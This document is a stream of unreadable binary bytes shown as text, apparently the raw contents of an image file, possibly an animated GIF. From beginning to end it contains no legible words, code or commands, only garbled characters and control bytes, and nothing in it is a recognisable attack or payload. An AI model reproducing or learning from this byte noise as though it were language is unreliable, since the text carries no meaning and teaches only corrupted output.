��[�';E⏽�#C� .c�a"��BU,sU�$�nQ9V_S����	
9��H��'��ڒKW8�}Y.L����:�� SS��d%�s�ζ���_]���S�HB�����sx�D�Z݀�#�L�Jݦuy�nx�7�̟)���d��B����X, �%�z?�ށ��o{]ɀ2Xɍ��[c�xξ�����tX�kp�^��t�#��C�mFa���tW�9�=��`����P��sa#��]���G���6>1�����W:�����M���[��P8��O �ӝ<�-5�%�8) �y�����h�'��F�W�T��_�@��y_4x	����`	���}��V��� <�������O$�pFX�ϠL�a�Q��mо�(�M�	��|T�AT���7�YG�A:H��$�]J��z�̐��$�r��} ��be:|�[Ht!��7���4չ ���LH<R�mP~UU:H�3(�y��V�DM
%�ؔ���NZ�J̜��N��'�����iڵ�JWH�����q�J#�K`�	M�h��#B`�M! ��ȕ�dI:��x�� �Cd���N����Ucٌ�(B�Ƙ�a�b�JX���8��#�(���dH�4�l�/v�=��T�"��M��D�<A4P洏��Z��!~$���U5D5�Q��D�  L���NJy���M� %O�U��(K��qm�0�?- �eV��eIaU�h�U�C���^A�3t�]��؁��%LR��@轎�uV4����M
P����J>\ĵ�#Y��(��,��b�)�>2b�a$���L�Ar3�Y�čC�8mM�@� ���؏Ye�)�` �8�oM�e�p�L���+V�aH�,�\�$8�"�Ɍ���b��$��P�QgYa�PB:pAX�\�Y(�6�����Ml�N�D�@XB�hZ��Z�=�'Z����c!�^)�i�:tK BTUk��yZ�m�A��ϸ��\'�NY��Y|�꤁RnMT@<�'>�	�� ��CO��n�X�e�9(-�[\��
�Qֹ�T=�� ���C�^��x��?~K@EQ�uTT נ�4F�j����$��p�N�e��@h����� ���� 0��ҩQUta��yV��c�D�k
W}O
��!mH��]����H�k�8��|b�A8����Α�M}[<OI(B@�E>Q�;�%e��=NN�R��}��YV �%"}U�A�@z��M����H�g6j Bd��@���߰��L,��
���:\� >U[F� �L����LMA����UQP��B&ژ�#�`�Xc5(�����������_����+���>�k�Xи�+9"AI ;�Ͽ»�:��E�˿�˾pAx����#%�q���-�%$���ސ8����x��%�b- �( %tCA7@g��4(Q�[�h�,@�\K80�B�J8�
���~��	K�����l��T�P��xS�x����Ə��J��J��}�ʭ�Ċ� ��YQ0E�X���ئȥ����>
���z	�TM�����R�4~
��G����vE��*ߦ�Ch��j�hǈ��
�`Jن���
�>�\
�D��.�U@�&�-���	 H����ߚn����.�~
`��,��h��,���	�H�䦈H@�^�DF��g�
��H�<I����@n@��.�.�.��n�H�@���.�^�ڲ��n����������-���R�/�܇�⭚(߆�����n�Zo�n@  !� � ,   � �  � �	H����*\Ȱ�C���+�����{ȱ�Ǐ�������������8p����`J�8s�d�a�?�g ��+Z�+�� �9���!� T�RU���5'�`��X�Ghq(����,�J�A7��uK
|�+]0��uL�a8`����ŉJ^,^�x���p��޿ Rs��ZrtT��I^�Z����q|����3rf��@�-)fo8ӽ[�o�;�r���9Ј���<K؋@	~�Kw�A�s���/�� Q���ʹ=����w�����B�}!rf	��qu�V\{[0'`��5�|:d�uՁS>�dt%ePxoAU���? &�F�BT'#���@��U�Q���"woh�7����3�1؞h/6)P��`��M�d%Bf��	��[A�5�UQ��$�
>蝓.��BbS��Dc'���	i���~+��җavGd]<��`���Tl6��#oJ��TZ�uo�5I ����b�]�_�$&r�� z��z������SV��`8F
��y�M8�LV�@�u�/_��ϗ`�����!Wc��]d�tBb`�C�j��`�09��/��s馷���(܃��GK7>y�?�ʈ���	�Rm!F�RW���W����[/��K�H��
���TҴ���K'mTd벚P)F<1�D(T�X�!�f��c��6���@��s��`��I���R=��2W�4�SW-�uZ�������@>�P	�� N8'pé,�<�L1==��c�9t����`���H��#��d�,��3�Z���-oq���� �<�W+�OUvoc�A�)��:���pZ�q��T�R������LBkߖ	�@�`�Hb`}���`��LJHp]8 +&���UÀAnJ���A��t�9� ���d�d`��L�[��H�R������ZۆjrT+.��p2R���,��Tu�w���ٯ+G`�?4����z��a�p�P���d28X�3^1?�L䂬9�Fݽ�V%�������0,
l�906Ȭ�8Y~!����	8��!���4%�@.QB�?^�,�1i1K���px�]�a �ID�T�@�8%s<�-�п�'#ea�(��V�yP�Z4A$w��g|cEhB���/���(O�Q�0J��(�,o��c
�S�d��lR:z��Pie�\*�}��+��a°Nw��K���%�L8��p�V��6�a!C�W�����A��@Y2IJ��Q�x��[!����O~6A��B�	Ʃ5=�Bj���s�|gA��6�� �z%>B�G<B�@�Q4���0����0iLrP,��TBHE�)�g�B��(B$@́�c�P�Rr����$��@�qI�݀c(�f8ĵ�QD����?4陁x��
S�Z�(�u)he!�
V�h�&��C�� 4��3I	���c�w岅0��y�.q��Gv�h�Z���b���ʏI�3���+�,F�	��៤�U�	9�R�>�����Q(��|����@��&8FNh�&��: �X�X����� �Iv?w�t�C�0���)m�� ث�׎�W������M��pH�,؈�s݂`����>���=�W�U�G��ja��+q$4!Jk�Y²��3Y�-�J׺�%E�GV���X|�1�p��RŠ�=#\T�s��<h ���0�z���+��6n79�Q�Q����#��X/6����d�8!n|�8�X��_����c	G`p>�j�"�D)��5�&�A�	K�����B%^2�Ŷ� � ���]D����a�R�a @H4R�= �x`�9@�y\�)Z�_B�� ���8�"��Uৰe^?z�-�8&I�85��.�	&Q�� kNe%���X��X�O�[�P�s����s>CU0p��2�ͪj~��$��m{8SM�T��m�'���B��Y����u��61�[�	dל���0f��� ����Q���3a������	�cM��$�2n���Q�Y]6���ܚb�	+���^׷�����F��g�XƠ+��1�� �"����T		HMk.8���k�
-�{������|�w��W�pT�v)����v����l�C/�`;��������cj��.H1��w����b�Յ�Nx��������sf��R���'Q������ ǜoKka�}vIω*��6�O�����9Y��|e?:�Ə�n@�oX�n�p��*�J����؄�"�,~ �e*�"�:G?�i�����bAE���=�{Z�@���uS�-mGgtV,�u-�R�R�6y0 }r�d[u�;��U@ ��y��y)��hF8���Ps�Ggn��uVg��~g�u.`��RgD�'X�EXp��h�`����x	 3'I\  c�w�!�^Gu�o4U5 �X(Y' L�p�s�Pcdp�!X]W}����j�w06�'v�wLq��~}��	�-��Z�� �v���hc�w\�G��EZpg Q�~�xt� ِ-��X�Y�u�"����kW^SvS�-�Ŋ�uw�xnw�P���g��'- qgc}D �H �85@G��V�Pb�(�j��7 ~5 ��x��u������|D{�^���-�  E��c�n�w�=ȁ,��z��T� �{���d����t��	`�dZ�~X��Ri`g	���xg!�!�{0P���  ���
@7&�~DY�0H����	)�N��~�fi�u�^��k�Ww�s�e �БAQW���B���(udpmٖl�k�YUp#0�))�`��w��E {�G-(�`� �� "�/I�� 
�������X��9
@��z�
� U����R�sZ$J+�ip�b��b�'�;�?�I���r�U�z�"5���bU#Ӓg�80�i�i>�x]��XL֛כgiWz�V�!�q��3�P1;��Q��`uzN�~�/#ƞO�v<��y°0��qGw�Ђ��pL����w��Ǹp�������3�-���J'� �P��p'��I�@��P�!�[ 	4JzL�'rp"����P�p�s�@Qq	aW�4  P* k�����Q�T�X6�o�Y* npƓ��!0�czW��l��p��F n�uj�x��`�S:�u��c�n��7� n�z~ �� `*�I�\�� �O 7�2°P���o�#��q����o��@	@�>1a:�az�`�k�����������j��* C�F�� ��* O� ��* I ���<D�O�(� O�֊;D�P���`� r"qPZ��X�	��
`�����
q�C�@���g�r�����p6��\@�=��*���z�Z�
Z\ �L���[`�	APJ�X
�
Q�g���M��s��Q�*	k�op�lu%ku%��U�b� !�F+,���� ��A�UJ���
�	+�za �zpX���O�/s* 8a�k 4k@� �@Q��	��H��j��*���}�13z;�k@M�[�z��Z#�p��ഗ;�ʗ>�*�I��������l;!�Jk��;��N� �F�a������Q��ʬlE����N��QJ� ���k��A��* �A��
(�һF$��ڵ���nк���[�PK�8j�I�V��N4;I`�lkZ�z�RZ`�4��E�n@u\��p�[@�U��`��mzUZ�Ud�M&UzW�k�9��R�lv+���b���UA�# �	*[��.<��������ŵ`{'! �kP�*˲��[����@���	B.��-1X�t���B�J6*!��! �p����o�ߦg"\�?묋ǯ�bʵR��:��c�+ �Z����pG\���A��Ō,|*�[���!(���R?h4h{�0�P������e,�p	�X��!@qzK�f�[��Ĳ�	�P
���,Q�̚¾\^��LY����o��l�UZxȩ���!Ɨ1�%<�ѐ��{��+ ��<���	���1����\�<:��[=l�Β�ǩ��!ŧ��@���*��XTA�����"���,����!l���l� �)b>�8Z�ସ��\�[	x�:\W��%���[�p� ��|ϐ�"<������7�lL�[�����/-�f����d}p<�0'��[X�S��5B�� [�DX��o`D^+k��
�z2�"��2ӫJ������`kƪ{��\^�z�ӵu!Pھ��X��������:�w����9P�F�����=�/j���Jπ���~ͶG۵[� ���˲k�wy������ǴG����\��ǸS1�Á�T���I�;?;�,c+!�3�=�Pԧ��,�Z=��oK.`K�g< 	�Ywzw��[��
кe�#[�@���].o۴��
>Vb�k���T1s��S2���7AO�J�!Z޶ 	ՑJu�z����>�!~��8���m�l=�JK�R�����4� o�Ճ�k �
���������["1X����̫���ں���w� ���O{��s�*>]q� ��{^�l�w�L) 0�	l���p�Z[�?��)���l������Z����p�D���;�lv�4��>�p�KkP2�S���[�
�X����V�����r�{��ÀN����β#k%�z�����QX��1�f��e�U�[�A��w���jU�p�A. �:���������k\ ���2[ï~@9n�P����
�˽�Hw���:��\ǳ�գt@,�WD5|���o�n��O�
q�s�n]�c�p��{`q?�	"Qk��
�/�Z�k0����)L��o�*���⿾�Pb�/��,	c\������o����	~|�J���	�I���K��� �0�
:������H.��5� �=��ݞ��pE$�ʈt��-��j ��0�b�s�* j���=�۰��� ��V���
2@� o�� �j���@�ač���?��mv`pL7],�	��;/k�o�����%>L��l�����:��ͺ�����g��	��;�����;Q?���l�7j��1�X�#���/� �O���vqE�O�� o���F���"%�ɞ=H�z�"5�v�ك�a�A{޼�5L$�}��Q��52����e¶�ۗ�e����0��!�5D��c9��S�����T�YY�C�hBv��'�g�ְ$��X��ܥ���>�Dх%�.���ȪI�D!�t>`��/]����$�D����T.!�5�.�� +�]� 3L7�i�,l�!`P�8�Yc�c���}�p�N��d�_a�P�.!�Ɛw�c�N5Q���u���JZ!cO�2�@5�t�֙��'|�D������Ä_M[���	�-^�A��z� �I(����
3��Y������a�=�$F LzC$!���Q��A&�1�Ah�(�Adx�F'��=�Tc�g�1�}6�`��샄0�G�W�� ��I�H��j&R�]�"��f��[�4��>���%�Ed�/���<�9�A����3�C�F���4�G��0�dD��i����B��̧6�)?��f��H�m�l�/!x]C�}n��)xL��M���i ֎��>U�>h��Q`�kɡ�j�Ih�u��V[j����m�U�r$��-2h#�H"A"�i)�@�2�@�k�-*����n�h�YG�d��!gMHEB��UE��{ub�%Q����8d���t߬�b�4̜�`�͜�Y��%��(	(�*�z.J������X;�odI$�j΄���È���f�P��:� Ӷ&�k�h��߆���lOa�n��b>M�]������fk�4��8��=͹��%8<���(�����:[o$�:��?<s��������TS��
�p�	'uv��;�K����aǛ�pOH��<�ݛ�����\�� oRO�,��Nh8�x�q�'����A������ܽ^��śe{җ#m9Pp�}��_��w??��1���,x��%-Y�C�0������H�@F�I���	9X�r����= �0�<�`MXB�I@����@3�amh�,��|(�a�xC	?�B?��H {(bd0	X�)9:P�xE,f�H�up� �`�a$cE(B1�Q�#Lٞ!C��>p�a}HDʑl��B����Y�?0� ���7"aŘD�9��$'iɘh!c!��I3�Q�i\�y�����Q�
����Ї@���p�O�~DA*Q��(���A�� &s9B�%���JR�U�:���4��R�ae)��B$D�3��i��H��}2�e-��,��><lb<mYO?&A�T����,lR�5�� v�HԠE�Q����H����Yt���e���Qrϗ��R�R��H�{IҲ�QH�1���x<��,��"3
�e"���bj2|���;܁j&A��$	�8�F�����5�Q\�/�A��\<C�k��Z��	��-�,g�w�����E�ɐ_6Q�HP��D(�NT$R
pA��橜;�XE
�	ŴG�37o�/}���I{Z�M�0k9���� ���_������MDp���e�@�B#�G�V���Q��o�#	LR�f�Cw�"G��&��GN�9;�XR���q�k\�SءR��`&xjΙ�����% �A�"��!�	,O�Ivȁ�Q؃���D� BHh�A�")�� 2�L2'��J��<ŎQ���+�*ђ8�ښS����k�K����Ƨ�G�X�Y����D k�*�H����]�C�E(_?��(Cܡ4!�4!��eњqƦ��}�	9zc�7��,�(�p�Q�r�]`��GL蔉��;$��Dwͤ��[EKbq�
�Sx�!�pbU��Z<�`y�(�
׌b��0͘@���Cצ����3~����L��$8܁vP8�Sx@Y%B����'~�il�@���,t$+�EO�R���e*��>��]1s�1��<�� �,��߶�Eܸy#nS����E�B��!f���Ejb���©r���W0�%���E�'}YFCŬ<(���y�P�q�.)��9�a��/lC��ɎG��~�nۛ�]6QЬ��Eb(�W���NY:7�8h�v��JkO�k�x�^JB��N��Nk(p�����+������烃�Qs$�Z�D��A%zEN�H�5�;A� �MŬ������w�M[���&ҡ��~�԰'|�	�g`B�@H��<_v0��=�kL��q���Bށeԧ^�g��%M�./a�/�q�9���b|���������!,��O�~��=_�"�`{���C�t�?O6���/�~R˳%�gkȄ�C�ټ	.��Z�� ��o�����|-"�	ky�r�p��J������>�@$ac��3��@��Mb��"���@</Wz�R��H���"'[�?,ڿ��!%H�Wc���).Z"~R'",q�p�x�E�Y�7$BLP�#�Y� �s0�	����Bm�
t�=�C3�@�6{<���� j��K��[��*�=��J��'R���9��HŸC=�C>�C"x���G�(�L12J�lbC3r:9�<l�? H'��?Uj"��5&��A�H^z��*@��j#\(�C8D�&D�'(4-9��Y�\�E���]�[l��#�x�?$8
Fn��SZb!�C1��?oh��2C<S���eʑ?B�J�����;�E*�� ���싱b�xǖҸ��(1�1a� s�! �ܻ�(XBvB���F+�O���ţ��K�5t`��$� �b�����b���kJ�S'S랑,I�1�Ɛ�2;F-ɛ)�lƘ�!�i��k�����Ƥ�#�z

���Hh�Y���V`B�j�b�gڃ�ٌ�
!!��)�24��:;�5���+��?R�9Ot5��}�b�1��FD
��	�)�5˰�t�O��$ 4+��#!�3 0Dn
�R�B��#�JFܲ?ԯC>��I?",����ڃp �n<*��������Ia��H��� �K��3�z�lzB�1�3���2sF837�����F� s,��A��Q�Οl&l��45P��D�����4���
����д8ʊY`<K���I��1q��p2�L?��9Bj,Eb��h�^[@�/�x�%t�D� w�"؁Yy%�@2��y\J�ОŃ����ƻ-��qb�g�%�;�z���*�X,����خ��t@���`�A�ìȦ�b̭</����D@4$:�B׺L��5��Lk&"�#%M%XE@�Fah��h�$��Wt&�0=���NJ)\L��J�+#8�vsO H!�DA���ZA��F���# EWK�'�wp�fw�T�Jm�&{
��ʭD�@)gt��bAz�7���T-"k9�z5$��0�P�*�A\خ3��Hh�]�}�E�����RC�dM�eU�����y9
P�����MRs%���-����ƥ,W�y��R������;������zAR��$��x����KsG�UKc��P���R��	��S����	����ivx�H�:�e�������q�y���ҹ ������	ĸ9ͬ�Y�����y
����h��:I���Ŝ�a��Q���Yɹ����	���"y��M�8ڣ�� Z�e�ۮ�������QI�y
���1 �=��1�OK[�݊�%[����}��[�� ����[��H�!��䗩�}�I�A��z
�Y�Z�%ڰe�}�\� !� � ,   � �  � �	H����*\Ȱ�C��(X �J{ȱ�Ǐ����$��$������
��	��͛d�8�7t��*d���X�\�)�tY4���'ΫXA����k%a�^�{"@%������� `���Vn�2�	�9��
���	/�8�@�+>�Q`[��$��y�?[��E'��D�^���6�/c �M�7�9oJ�28
���c;��Ծ���ݑ����mF,ybs��`�k������1nW�q�;�ʕ`5����p4Q�&adɕD�����`l�SppRS��%j�5��	����4-@�@�$�w���?���Kw���x�M%��,*dN�M4A�jU&P�QG�Q/Q0g��<#6�Y8�L�W8*z��F�/4�XZX"t�bDRp/��w/��?Lڅ�]N�哏P9�|'�yB%xP�/u��X��I'��r�0bh�&�i!��o��
Vƈ�	h8V�a9�P�c]VB]b�%�����K��w��)Y+\�V��X�ل��!��
���3���gOoQ S9�Z �Iml�� ��F7�f�#�V�A�
#6��XY�Q�O�L��_��W����mt��NV"�|�ZV#����6�Bbr�c��+���-R A�"	ke�D�?'��pI�p`t1���8���{+d�8�.��p2F� �*`>M41g�Y �%�Q]�T@D;��$��(����Z%l��P�@���F ����3�F%�Қ����u׃mc��;��6�cP��U��%� �	;L]��袈�53���uBʀGg��4�L�1�W2M�[���]l�,Z���������X`��	��Ye�6 W�������%a H"]@��"��
p�j
�#A�g��7
�c%���p����I��`>�����ؚ`4��/F�8F���EJ�Yh���C3�9�d����C \�1��m/l���G6�T/�^�p'%���Ht󂽵'��y��4�>�5/�	zE2�8,BY�dإ��a]��r��&ϸ�� ��ql����6�DD~ê�%c�;��1�yW ��oH�W�񴰶ү	�����1�d�"��P`�� Ԍ6�+]
�1�"Lb�3��0�;`"�A&�>�H�J8�EI��H��q �>ɚ�n )kޔ3�[ry7��
��Š���:�.�����5u�����H�����js:�@��@�Ifo���7�P��"4����G?��2���E8AB
!��WX�7�y?�	����"�|r�D@��� &�AI�q�����0iL]z����1x"R���6���X���GBlzC$��7�%��<��x�j4��	����F��EBxu���E�ԥF2�'>?#P� N�i���`�
Y�s��$-�����.	N–Lva�	�WW�u��ɘ�H���U!bD$�V�p�(�b�� �HJ�@���\� �p	�Y�R b
����V�;9��v��X*���+�.oN�`ɜ�P�8�P�o�/�5�5�6ȶ��{� ���d� �~$h��n� �h?�����d$m�����������T�S�%Kڰ�����e�g�˖�(��H��I��"�����#f<	?b��N򍰭�ibÂK���J8��;0�spǰ����҉�o���C�FZjíp��ǚ M��Hf�	]ʨ���ϸ���I1r	���
�hA�4F1��� ,�BV������p�+�sRW0������� �p-tZ�(��c�(�ƈ>_%&A�p@����욒!v���Q����
­�O��/�O��dD&��בb���1��	x*R=��'��G9�z��,�	y�0�"�a y�28\�b`k��1�#��t2�H+�@�qʊ��T��"C���Kc�@�ޡ���+��1
d� �@n�`,�������c��z o���0�B ���ȹ�k�z;��E	0^�>�,�B�6�r�| �vk��4�#8�F�PP-h` ����@F��=b��k���� Q����]qS���+���}�}��u��	��$ȕ�Qܗz]����Vw��,``[�����XP��z�kC$"ON�MI:*��ܭn�u�W��(�!��&��3�RB朅����7��X�d��@�¡ ���٧?�� ŏ@C��q�o�N�0��H�����Pŵ��hp�4�y�҄R"8�9z���mB���UaYTGXȀLcs��|�0�1j�0jH �&\w�u��NCD^'\�O7� �gv��x5r\pF|���q\�Aq�7�w4�q<�\DG^Z�w�@^dG\���M@{(�v�X�Ucq���gi�@��DP�DPi�bX�1{�dGvXW�E��0Nj�ͱx��	�vsGw#����s��if_X�2у�0E�`��\Q2�e~���%*�2x��uwr����dD\�7Df'����XY�C��d�V��UQA��i�HPqM@�wi�gP	&�d�uzN���|��~Ƿn�i_g9l''D���@	6	#0vFF ���KUme�����#��P���(�#p|wЊz��}\�wx:�6��HV#:A�O]���QgwPq[XϠw�- -�l�b Y���5xD�@���KՏU�|Yjq4�wx� �%<���%w6WfPV1Y��M��\D",Iyw�
P�Fi���g�$�B9�$���i����5`/�S+7DcD:K��R�
��iPiP�iy�i��n��pI^l�O%3ZB�iU0��i�F`��i��bZ0�Dȑ(��_�	��Y�7DcE8��jI�I9yf �Y09�5 �Xk�߰b��tc��w;��(Ȇ��[�$t�_z�#�(Q��2%Q�xe��Ae
�r V�$�A����Yh#f�FN�$�����1i ǕL$r���-��uZOn1�9�� ��[L�L!���)�������$�	su,Ȇ��!��s�
�	AY�
� �U�X��
J�b�!	�)	a�� �l(	tqD�&ڟ��a�s&����020�2�j0I�\�j@�E���Y��	{�N�{�%�g|&#�`�b*�\����
Ð�j��{��l:UZ���m
�{��Y�mZ���M����0V*����������0���0�j@S����	�J�e�]�	NZ��*\��aM�j�Yમ��F*����`�����1g�\P��*�pژ�*��\�q��V�.s�M:�z,�I0��?V��Ph���M�ŷ2�U�	D����D���� �����蠯��� ��Z������: �ʥ��F���L�07Ez�
A�@� M�
�	F:��`���Ma�!��J�ݕ%���XG��iK��P1P�@�D[���XDp��YҀ�?�XZȵ E��	���Vj��2������P�-:j���\7 5Q�i+�`�]�g�0�����z����?�I��� HP����r0K��-�P������0�D���{�G��ٴ{�J J��K#�[����CJ���F:�F��)20�0�Cʻ>[� ��E�:�C��� ����M�A_��@�Q�����[������� Bz�jpk�k�B*�谻K륈Kjp�"��� �pkCji���𻻐��a�H@8�:H{���S��P2�Ф���� ��X��}+�W�v�6��"[|���Wp�`�c���� ���,p��ī�-��D�j@��˻�P��'	Fڻ(���]JP��Լ���+�QJ�������W���0�͡�A�c�z֢����ð���_ܼ\�G0��Q�]�!]��������;b j�m��o���uҋ���p���[Ԡ�����	2���抶�0�0���\"qI�C��xj�d\W��4�o�>J�_쵩�"W�i4ܼL�����n �)<�`K���j�0���[[0����  ��	�Ą:�j��ھ�n���l��_�@	�4L�l�V�����iL�	,�������	�|
���+�����	��\;��D��/����D	Mz���1�����0�D� ���{ P��C�L�p���n��\,j2��#��-�Gol���0���/�a�\�^6������1���@oPO6��X�P�q�IJ�I�s
��i0�D;k�.,������[��p�>����+V������ۂ㺄U��ǵh�n�s3zn, 	};�A�-��U�O@՟a!�ǴO���-}�P'�o<���\	j#`�f�v�iJ#Wh�������D����i]�=�d�w�M� -�Ґ�P��:�1*�tAu��`��М��;��
��+[�����0�����:#�3%���ð��n0���DQ���֋��Ip�j@1�srt!	-��Pi{m룋Y؃��� �:�H�0����?"�i=}k�W����h(��[0�f�k ��d� �1���ą�;�O02��9Cu�p��L u�}�m����z������I�N�����y;��aG�ok0[ i��)c42� (��\�kp�j�
����0�Y��A4b��B0sta��~܃kȬ-����AGN	z?.Zo��<W������O��k�ܼ�;"p�ֻ��1��@g���@��B)������!�k@��1�O0�M�k`	���4���y���[0������峋���E��4j���桝+�B�?K��`��@�n1���N��n`�e�4��}�1�"��0��N`�ѭk�硍L`�O��+����n�fm�n�/ϑ�=a|�ה,�_�N3ay=/	0ʅ[0��	�+�n�B1��I���0sv�=;N�f���a#���O�\zn�Bt��� �k�O����le!ڍ@�|��!��&�{��=���ڿu����� S�(�n�;b��u���1O𴃏Þ�!G�=��ƒg����4�.\U*��d��Rn���OZ8���1��a%��I�A�s(�  �v�pB4�x��ߛ�-dx�	���ָ���bC��,��ኅ,����b�$i�1t�`A��ą\��p#3&L
��}H���?_�dHC��FI^Yh�YS.�Z�3�N�0\쉓�7�2Ġ����`�³[*���U�W�^A�F�`�������$T#_iy����>&��s�7��,��]�V.����7��U�-��'鮆Ck�oC6=Z���E[#�6�Ν;��ر{�.ݧ'C��].\io��IO�	�����=[��g�$��O�b� ���S�zj���Z(����i��j+�߄�䯂H:�D�a$��������Å�s�/|6�4K�"���ɿ���@�(���g��Æ���!��+���B�L*�*�� 7��RD"^���t�� [� ʋ¹�!�ڢ���` q쩴t���A���-�A�4���$$�n0����0�
�D �=lQ��'F3��47~���D�pB�b,
2��
���;�̳�Z��A�ܺ�8�D���3d(�-������}B٥�KB�+�-��f��d�w����"�i(�l�K��xz�U���[<���ܰ�-�P(����iy��J�$AesV0��F����RG���fa�1'csl�x!
X�s�)�d�S��G���m����G	td(U0�X�t4�@��Y�TX��^}	�ȄA�"�DJ��O�B�~��]�����bAt2p�<Z�XŖ�f�(� tko�1���m��Jw�<Nؽ�K��`�m����C�{V���>�"+�����Mh�~K0�Rϩ-��I�����w�v-���n�k?�o�þhno����)^��k�[�߁{z�����1l��R]z��K�.�7g�΋�.y��{����6���孤���.���}q__�g��<Cg�;N8�0�7�aHXH��(G�M3����B0\�	o���
'Lᄸ�D�0��Fa�y�CH��`3�	��HC�xD$&Q�H�s>�(FQ�P� �@.��S�bH��]�c�B��5F4�Q�i4�膘�!�����H<�xF��G(!hk% H@�\d"�HE&��P�3�0�KfrXCA�K�2���O��e!K Oq�M�C�5�r�-�8�E�Nl�(�@��v�ih���D��$"���f*���TDCN�IN�f���&� �+� 㼢 ����4*Y��B8�0Fr�Ӓ����_`����-�p�}��
��� �Nt
��� #:C&
�|�D%�HG���f6���L�����)�����g*��.�!Rofvh �"E�2_�����;
������`Ǆ��E\Ꙍ2JD��F&Z�IPb�-PD3��ELU�P��H�"�DP��5	�%A�$�5	m�kd&�7�Y�B���H�O��Op\�'hƅ����Mi@�`�1�7Bi�J�q��L� �?o��`���?��G7�ڍw�� ����[��W��%���$�}j�NP
DYwY��RӚj��a�*�		�T��:K�"T�$&���4�'E��i!
�N܅/x�[� ���c���GO�0_�F�Z��K�1>�\`c"��OܲUV�+K�cC�lB�z���+N(�y��>#- C��g���d��I�g>�b#�;mrғ!�gi�d���!D���Zz�@Zѽ0S�,����T��@uS^a��z��XJ(T�B�c4�a�"1�x���@	#>Ӣ-�8	�C���f����r�ғ�$����)�tJU��KP[V�<�Ҙi� ��d��CkG(���+�5�2 ��Z�΄�2��|@�ɫ���O@��R�$��!oa�J��8-��4����MRLcn��Ƨ�	J��	]f'���N(Rлvd�}���!H`� $���4�������I�-�c���)�"D�22�6�giC7�
��C+�	�y���UF�G�Ɨ���f�]�r�Ǽƃf�oL�7�H�+a"��r&2Fִ߀O߁�N9����Ab�޶l}�����h��>���{����a)�j7�ڴF!F[���S�XW����]���sn>Z��<	BJ-�o��l���xwYIw���]���*�Ҏ0��}B!�W�"��9#A{� (�UE�و�hH��b��vc���3p���G?��>��ɉ���3�4�ᯋ���`�4o�)���-�y�t%��D�-�I����(}$�0V�j5�c�@��?V���|'�����+��''7`	� � ʐ����#���J)�S� �{:3#�N(Xk����c�4�(h"�����"����L�
�����z�$�$N�����'e��~�"�@����%>
"�>. ,\��+$�+p�һ�#����^+Cz�(AK 2�?6�H"��8$�9�C�芍���r��{�-۲K�	�68��r�@
ﲧ�,�,b2��R/�9�4���;�DM,CA#�J�=�5�+T|SEVDE�ڦTr�� �5�fA.@+���@5��*Y�	�,�27��.�#(�8p(�s��&�9����"�m��O��؆O�m���m�>��̦$æ&#�ã4��1�"[|���'x.�����"�%��F�'t����7��O@���`@��g��n���h�F��p�Ȍ��pd��Y�kʤS4IC�U�'�+�p�+���1:)T{�$�<#�4*(��B��Ox�^�

#�I��Db���Q"0���y�(2�)��7�6:���:*�4)D�x�I����>opa�&��2��}��H�1��)�+HV�,\ȅp�?b��h�4Ci�JOT̉
���5@����2
�h�f��"�N����FX'L *�z��B�c�
�4*�[���@-d�¥J\��K|�f�����y��Ƅ��cǉx7���t�}(@猠�z�a8�#�Ïh���N��)��E�B��'���%�
FH=���A���j�j �� �$�  �O?�͉� E�lG�2> �@���6�ph�T�

���6��B$�Ω��2JC.�>%I��5�B �����"j�"����gh�Kl&5��iÏJ�l�&�¤���dM�0�y��sѲ�e��(M)�F\J+��k��MZ$�����e��h����(��Q�S��쿻��'z"(J�)z 肔�1qY(����.:`d��	QQ˲���%JH.p3J� ��$��;��]{�.��=�X0ۣ��(�O�Gδ��2�DT���c�^��+�,��қ�
/UF�J;�j&9��89DJ�-� �"��Ot1��؁��'S$���9�ثr�+�z�+H��`��4
���������Ź�'a剌#1J �+�$��ժO0�hj-�Uhz�"8���0�~����(J#%��!`Mv �i!�t��*S`M�/���FH]�4㧡��W���K���"h�?� \+C2�Q�R�e"�,�k
��I0�b%3
#{2�*�s(�4uDSbq��:Gܬ1���-6�D(���pV@�/pC����D$P�̆ ��s4v���#>rI�	��B�̘�(�mcMA
~r��&;bO4��;B(�����8�E� `�HF�jP H��ŷ����y 	� ٝ]��م�j�ܕ)��"��[�/� p.B!�!ₙ)!�=H�����[ (J�ި�퍪�"���R���^��1+ ��nH�"�@5ߒ����+��uT�[����p`M�R�z:鎀뎫Hɢ�8��M��[7� ��[����A����a�!"����H�V��� ����V6a	�t����ѝ��ᾠ T	O	"�1�^o��( ���(�(��(�����������9����1b�љK�����������'��b�)��)a�����P��?&�<���Ȁ[�7nou�:��8�c*n��d� !� � ,   � �  � �	H����*\Ȱ�C���+�����{ȱ�Ǐ�������������8p����`J�8s�d�a�?�g ��+Z�+�� �9���!� T�RU���5'�`��X�Ghq(����,�J�A7��uK
|�+]0��uL�a8`����ŉJ^,^�x���p��޿ Rs��ZrtT��I^�Z����q|����3rf��@�-)fo8ӽ[�o�;�r���9Ј���<K؋@	~�Kw�A�s���/�� Q���ʹ=����w�����B�}!rf	��qu�V\{[0'`��5�|:d�uՁS>�dt%ePxoAU���? &�F�BT'#���@��U�Q���"woh�7����3�1؞h/6)P��`��M�d%Bf��	��[A�5�UQ��$�
>蝓.��BbS��Dc'���	i���~+��җavGd]<��`���Tl6��#oJ��TZ�uo�5I ����b�]�_�$&r�� z��z������SV��`8F
��y�M8�LV�@�u�/_��ϗ`�����!Wc��]d�tBb`�C�j��`�09��/��s馷���(܃��GK7>y�?�ʈ���	�Rm!F�RW���W����[/��K�H��
���TҴ���K'mTd벚P)F<1�D(T�X�!�f��c��6���@��s��`��I���R=��2W�4�SW-�uZ�������@>�P	�� N8'pé,�<�L1==��c�9t����`���H��#��d�,��3�Z���-oq���� �<�W+�OUvoc�A�)��:���pZ�q��T�R������LBkߖ	�@�`�Hb`}���`��LJHp]8 +&���UÀAnJ���A��t�9� ���d�d`��L�[��H�R������ZۆjrT+.��p2R���,��Tu�w���ٯ+G`�?4����z��a�p�P���d28X�3^1?�L䂬9�Fݽ�V%�������0,
l�906Ȭ�8Y~!����	8��!���4%�@.QB�?^�,�1i1K���px�]�a �ID�T�@�8%s<�-�п�'#ea�(��V�yP�Z4A$w��g|cEhB���/���(O�Q�0J��(�,o��c
�S�d��lR:z��Pie�\*�}��+��a°Nw��K���%�L8��p�V��6�a!C�W�����A��@Y2IJ��Q�x��[!����O~6A��B�	Ʃ5=�Bj���s�|gA��6�� �z%>B�G<B�@�Q4���0����0iLrP,��TBHE�)�g�B��(B$@́�c�P�Rr����$��@�qI�݀c(�f8ĵ�QD����?4陁x��
S�Z�(�u)he!�
